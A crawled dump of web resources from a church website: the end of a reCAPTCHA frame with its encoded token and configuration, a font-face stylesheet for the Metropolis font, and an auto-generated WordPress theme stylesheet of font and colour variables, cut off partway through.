wqjCr8KewpHDny7ClsO4ZRvDhWPCojDDpSDCv8OTF8OmFMO1w4TCqMKFehXCoMOWw604aXnCusO4ZsOVGMOcYcORV0/CiFbDgwfDqTcNJXU5WXk9w7YLw57ChCrDssKtUXUVOyfDucKRw70xw5JpTwXDu8Oswp7DncKEw57ChSTCvMOcw6w6wrHDl8Kpw6dzCQ/DrMKxQcKBFcKyScKKM8K1RMKDdh1cYhrDkFzCn8Orb1XCp8Klw5PCv8Oow7rCnB7CsSNGw7zCnFgJfgTDkEcXw7TCinPDjDMkfCnDiQUlGMKAw6Y1CFzCp8OyDsOWwofCg8KIw6nCsMKBwoIpwpsfwrHClyUkO0AuZsK/wr9Vw4hNwo8+wqjCgMObG8KCGMOOUHlBUHAGwrlaMsKIUsOnXMO/w7kmw4Iiw53CtQ1ZesK6w73DoMONw5AHwqnCmlXDicO7aMK7BhgUcWLCnsOAw7DDn8KiwoPClRbDmEITwrpcd8KNwqzDqBLCmcKXTsKpXDnDgcO6T0N0wpzDtsKraWHCsj0YwrfDtHkjFXVUBWJZwrl/XWhGw7vCsFdIU0XDqlrCisOQw75vw6jDrMKwHMOgwrc5wo/CiQtDwqPDhXnClzM/w617w4VTS8KQd8OYdcKVwpd6w7DCp15ewrzDhENVw60Xwo5FYMO3wp8xHMOQcsOpwocZdcKrZXXDtljDl8Kiwo8ZPMOnw5/DjnLDtsOCUcKlBMOcwpdhA2BYwqVGw63CtsOuwqEEw7NNC3QkBx3CscKzQsOfw6bDs8KXw5BTw6EnLMKMBV/[base64]/w4dnwoo/w7/[base64]/[base64]/woLCk8K+w51Cw53DhjnCnsOeNSjDncKjJ2Nnwq7DrcOZwqMGwrjDgynCnsO+w4tDwofCkcKoLsK/w7NgYxExEi7DosKJBsORwoPCsl3CnsK5wqHCnMOkwpPDsQ95K2HCmhvCj3wIHzlCwq03XsKwF1JMw4bCphPDs2zChcKiHcKVwr0jb8OQwo3CpkXDhCoOw4XCpMKxZFZRwpLCokN/eMKoOHnDgMOjNcOJwosBw5Y7woQAw5vDngLCm8Kdw4AIw57Ck8Kcw5NRcS/Cm3vDvsOXw5oWw5LCqUnDhsOTwqjChH9CW8K4w5d/w7I/wq1Ib1/CpmxxLyvDqsKHwqbCoVccwqYZw4wcwqjCusOxVcKUPWbChsORw6vDncOTJ8KAZSXDhilgSMKwKFBWwp3Ci3DDn8Ocw41TJj0WwpQuw6zClMO7wojDiMKrw5Y6I8Oew5Z5wofDrMOrN8Knwq9fUVTCm03CqcOpwr/DhAIzwrxlccOzwrvCjsKPdMOBw4BVw6LCrnkHIC1LKnQsMHfCtMOMwpR9R3LDs8OtHQLDnkBAwrLCgsKuw4TDl8O2aC9+KCVtK0wKNg3CvsObIQkkwrLDvgnDqMOCGn9xw7oHwo1BwrnDsMKSwp1/[base64]/Z0LCr8KHwqZHA8O8ZMK9w4MJaMORwqhKOH0Ew4HDnMKDIgDCgsOAwofDm8KPWjNzw4ZGEAApDVrDtxFQBW1kwprCnE49XT1aQcOUw77CrcKlwr/[base64]/[base64]/NkMiw4dBUgHCisOmW3rCjsKkMsKuNUzCoMKqCQ8RYMOLXUvCvMKOQsK9wrvCmgxPwo7CqGotJsO7EsOYREUHwrDDljx/wq8GGwpqbXMmJsORThsnwqs2w7/Cv1B1eRvDqSfCg8K6ZEEPw41zwrJKMsOqHxR9w53DnsK3w6E2wojDh3HDvcOrGjE4TzAlwolhB8KhwrnCiQE1wqPCliosJRjDpMObwrfCusK1w5ZNwo3Drh8MwqTCpsOSS8KSw4QKw4PCnWnDr8KVGh9cQsK7wqYWSU8Yw4AfPXUdEsO5NsOmw5/DtcOHIT4EARYZJMONw4NlwohGay7DlSw5w4LDu0wnw6Q/w4DCpUcGW13Ch8Kaw6BBNcOSwqLDtivDgcOhw6zCv8O1bMOYwrLCnFIsw6FdQMKVwrnDtsOzQSIxw43CgCTCn8OvAE7Di8KhwojDosO4woXDuy7Dm8KQw4zCq1YgOFkvZj1tVsO3GVM2P1A\\u003d\x22],null,[\x22conf\x22,null,\x226Le_ljMmAAAAAO5HoJti9TN8NdC9A4ekQgrc-KtG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,179],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://winnerschapelglasgow.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OyOuCz0Fouo6out/HWxFcX4wwplMrJqdMGRVWUXW9XE\\u003d\x22,1,0,null,1,1769417049554,0,0,[65,64,200],null,[112,249,249],\x22RC-tdE6zUYfeSNSNQ\x22,null,null,null,null,null,\x220dAFcWeA4rdg2mfdDwGiC_cS5d042-Q7Nn7bsZ0Eh3CcIcDEHFHGZhEwTpmSMxzrIb5_AFlROdlQHjGNvjikzO3KAF2hDQ_oXc1w\x22,1769499849447]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/font-face/metropolis/stylesheet.css
body_size: -38
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on April 1, 2021 */



@font-face {
    font-family: 'metropolis';
    src: url('metropolis-black-webfont.woff2') format('woff2'),
         url('metropolis-black-webfont.woff') format('woff');
    font-weight: 900;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-bold-webfont.woff2') format('woff2'),
         url('metropolis-bold-webfont.woff') format('woff');
    font-weight: 700;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-extrabold-webfont.woff2') format('woff2'),
         url('metropolis-extrabold-webfont.woff') format('woff');
    font-weight: 800;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-light-webfont.woff2') format('woff2'),
         url('metropolis-light-webfont.woff') format('woff');
    font-weight: 300;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-medium-webfont.woff2') format('woff2'),
         url('metropolis-medium-webfont.woff') format('woff');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regular-webfont.woff2') format('woff2'),
         url('metropolis-regular-webfont.woff') format('woff');
    font-weight: 400;
    font-style: normal;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-regularitalic-webfont.woff2') format('woff2'),
         url('metropolis-regularitalic-webfont.woff') format('woff');
    font-weight: 400;
    font-style: italic;

}




@font-face {
    font-family: 'metropolis';
    src: url('metropolis-semibold-webfont.woff2') format('woff2'),
         url('metropolis-semibold-webfont.woff') format('woff');
    font-weight: 600;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://winnerschapelglasgow.org.uk/wp-content/themes/learnify/skins/default/css/__custom.css
body_size: 4405
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1170px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:370px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31623931623932;--theme-var-sidebar_gap_prc:0.051282051282051;--theme-var-sidebar_gap_width:60px}:root{--theme-font-p_font-family:metropolis,sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.706em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.69em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:metropolis,sans-serif;--theme-font-h1_font-size:2.941em;--theme-font-h1_line-height:1.06em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-1px;--theme-font-h1_margin-top:1.24em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:metropolis,sans-serif;--theme-font-h2_font-size:2.353em;--theme-font-h2_line-height:1.125em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:1.3em;--theme-font-h2_margin-bottom:0.58em;--theme-font-h3_font-family:metropolis,sans-serif;--theme-font-h3_font-size:1.882em;--theme-font-h3_line-height:1.0625em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.6em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:metropolis,sans-serif;--theme-font-h4_font-size:1.588em;--theme-font-h4_line-height:1.185em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.59em;--theme-font-h4_margin-bottom:0.63em;--theme-font-h5_font-family:metropolis,sans-serif;--theme-font-h5_font-size:1.294em;--theme-font-h5_line-height:1.2727em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:-0.4px;--theme-font-h5_margin-top:2.1em;--theme-font-h5_margin-bottom:1em;--theme-font-h6_font-family:metropolis,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_line-height:1.474em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:-0.4px;--theme-font-h6_margin-top:1.85em;--theme-font-h6_margin-bottom:0.7em;--theme-font-logo_font-family:metropolis,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:metropolis,sans-serif;--theme-font-button_font-size:12px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:600;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:14px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:-0.28px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.5em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:-0.28em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:metropolis,sans-serif;--theme-font-menu_font-size:16px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:metropolis,sans-serif;--theme-font-submenu_font-size:16px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:600;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit}body{font-family:metropolis,sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.69em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.706em}h1,.front_page_section_caption{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal;line-height:1.06em;text-decoration:none;text-transform:none;letter-spacing:-1px;margin-top:1.24em;margin-bottom:0.46em}h2{font-family:metropolis,sans-serif;font-size:2.353em;font-weight:600;font-style:normal;line-height:1.125em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.3em;margin-bottom:0.58em}h3{font-family:metropolis,sans-serif;font-size:1.882em;font-weight:600;font-style:normal;line-height:1.0625em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.6em;margin-bottom:0.72em}h4{font-family:metropolis,sans-serif;font-size:1.588em;font-weight:600;font-style:normal;line-height:1.185em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:1.59em;margin-bottom:0.63em}h5{font-family:metropolis,sans-serif;font-size:1.294em;font-weight:600;font-style:normal;line-height:1.2727em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:2.1em;margin-bottom:1em}h6{font-family:metropolis,sans-serif;font-size:1.117em;font-weight:600;font-style:normal;line-height:1.474em;text-decoration:none;text-transform:none;letter-spacing:-0.4px;margin-top:1.85em;margin-bottom:0.7em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:-0.28px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.learnify_tabs .learnify_tabs_titles li a{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link{font-family:metropolis,sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:metropolis,sans-serif}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.widget_calendar caption,.wp-block-calendar caption{font-family:metropolis,sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:-0.28em}em,.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-family:metropolis,sans-serif}.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:metropolis,sans-serif}.logo_text{font-family:metropolis,sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:none;letter-spacing:0px}.logo_footer_text{font-family:metropolis,sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:metropolis,sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:metropolis,sans-serif;font-size:16px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.latepoint-book-button,.round-square-2 .elementor-button{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:metropolis,sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:metropolis,sans-serif}.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:metropolis,sans-serif}[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link{font-family:metropolis,sans-serif}.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.categories_list .categories_link_more,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.trx_addons_message_box,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap{font-family:metropolis,sans-serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:metropolis,sans-serif;font-size:12px;font-weight:600;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:metropolis,sans-serif}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:metropolis,sans-serif}.sc_testimonials_item_author_subtitle,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_meta_item{font-family:metropolis,sans-serif}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:metropolis,sans-serif}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:metropolis,sans-serif}body.edit-post-visual-editor{font-family:metropolis,sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.706em;text-transform:none;letter-spacing:0px}.editor-post-title__block .editor-post-title__input{font-family:metropolis,sans-serif;font-size:2.941em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.69em}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:metropolis,sans-serif}.woosq-sidebar{font-family:metropolis,sans-serif}.woosq-btn{font-family:metropolis,sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#DADEDF;--theme-color-text:#6C6F73;--theme-color-text_light:#8F9093;--theme-color-text_dark:#1F242E;--theme-color-text_link:#FB3434;--theme-color-text_hover:#E62C2C;--theme-color-text_link2:#3D19CC;--theme-color-text_hover2:#2E51D6;--theme-color-text_link3:#27AB43;--theme-color-text_hover3:#209339;--theme-color-alter_bg_color:#F2F6F7;--theme-color-alter_bg_hover:#EAF0F1;--theme-color-alter_bd_color:#DADEDF;--theme-color-alter_bd_hover:#EBEDEE;--theme-color-alter_text:#6C6F73;--theme-color-alter_light:#8F9093;--theme-color-alter_dark:#1F242E;--theme-color-alter_link:#FB3434;--theme-color-alter_hover:#E62C2C;--theme-color-alter_link2:#3D19CC;--theme-color-alter_hover2:#2E51D6;--theme-color-alter_link3:#27AB43;--theme-color-alter_hover3:#209339;--theme-color-extra_bg_color:#1F242E;--theme-color-extra_bg_hover:#000000;--theme-color-extra_bd_color:#494949;--theme-color-extra_bd_hover:#F2F6F7;--theme-color-extra_text:#9F9F9F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#FB3434;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E3E7E8;--theme-color-input_bd_hover:#EBEDEE;--theme-color-input_text:#6C6F73;--theme-color-input_light:#8F9093;--theme-color-input_dark:#1F242E;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#222733;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(242,246,247,0.7);--theme-color-alter_bg_color_04:rgba(242,246,247,0.4);--theme-color-alter_bg_color_00:rgba(242,246,247,0);--theme-color-alter_bg_color_02:rgba(242,246,247,0.2);--theme-color-alter_bd_color_02:rgba(218,222,223,0.2);--theme-color-alter_dark_015:rgba(31,36,46,0.15);--theme-color-alter_dark_02:rgba(31,36,46,0.2);--theme-color-alter_dark_05:rgba(31,36,46,0.5);--theme-color-alter_dark_08:rgba(31,36,46,0.8);--theme-color-alter_link_02:rgba(251,52,52,0.2);--theme-color-alter_link_07:rgba(251,52,52,0.7);--theme-color-extra_bg_color_05:rgba(31,36,46,0.5);--theme-color-extra_bg_color_07:rgba(31,36,46,0.7);--theme-color-extra_link_02:rgba(251,52,52,0.2);--theme-color-extra_link_07:rgba(251,52,52,0.7);--theme-color-text_dark_003:rgba(31,36,46,0.03);--theme-color-text_dark_005:rgba(31,36,46,0.05);--theme-color-text_dark_008:rgba(31,36,46,0.08);--theme-color-text_dark_015:rgba(31,36,46,0.15);--theme-color-text_dark_02:rgba(31,36,46,0.2);--theme-color-text_dark_03:rgba(31,36,46,0.3);--theme-color-text_dark_05:rgba(31,36,46,0.5);--theme-color-text_dark_07:rgba(31,36,46,0.7);--theme-color-text_dark_08:rgba(31,36,46,0.8);--theme-color-text_link_007:rgba(251,52,52,0.07);--theme-color-text_link_02:rgba(251,52,52,0.2);--theme-color-text_link_03:rgba(251,52,52,0.3);--theme-color-text_link_04:rgba(251,52,52,0.4);--theme-color-text_link_07:rgba(251,52,52,0.7);--theme-color-text_link2_007:rgba(61,25,204,0.07);--theme-color-text_link2_02:rgba(61,25,204,0.2);--theme-color-text_link2_03:rgba(61,25,204,0.3);--theme-color-text_link2_05:rgba(61,25,204,0.5);--theme-color-text_link3_007:rgba(39,171,67,0.07);--theme-color-text_link3_02:rgba(39,171,67,0.2);--theme-color-text_link3_03:rgba(39,171,67,0.3);--theme-color-inverse_text_03:rgb